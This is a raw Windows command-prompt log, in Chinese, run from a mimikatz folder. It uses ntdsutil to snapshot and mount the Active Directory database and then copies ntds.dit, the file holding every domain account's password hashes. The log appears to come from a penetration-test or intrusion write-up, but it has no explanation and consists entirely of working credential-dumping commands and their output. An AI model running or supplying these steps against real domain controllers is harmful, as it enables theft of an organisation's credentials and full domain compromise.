 C:\Users\Administrator\Desktop\share\1\mimikatz_trunk\x64>ntdsutil snapshot "activate instance ntds" create quit qu
it
ntdsutil: snapshot
快照: activate instance ntds
活动实例设置为“ntds”。
快照: create
正在创建快照...
成功生成快照集 {72e174dc-7152-46de-bafb-d31f4df0e7dd}。
快照: quit
ntdsutil: quit
C:\Users\Administrator\Desktop\share\1\mimikatz_trunk\x64>ntdsutil snapshot "mount {72e174dc-7152-46de-bafb-d31f4df
0e7dd}" quit quit
ntdsutil: snapshot
快照: mount {72e174dc-7152-46de-bafb-d31f4df0e7dd}
快照 {ad56cb60-5d31-4f24-85e4-2f0ebcb4490f} 已作为 C:\$SNAP_202107072017_VOLUMEC$\ 装载
快照: quit
ntdsutil: quit
C:\Users\Administrator\Desktop\share\1\mimikatz_trunk\x64>copy C:\$SNAP_202107072017_VOLUMEC$\windows\NTDS\ntds.dit
 ./ntds.dit
已复制         1 个文件。
C:\Users\Administrator\Desktop\share\1\mimikatz_trunk\x64>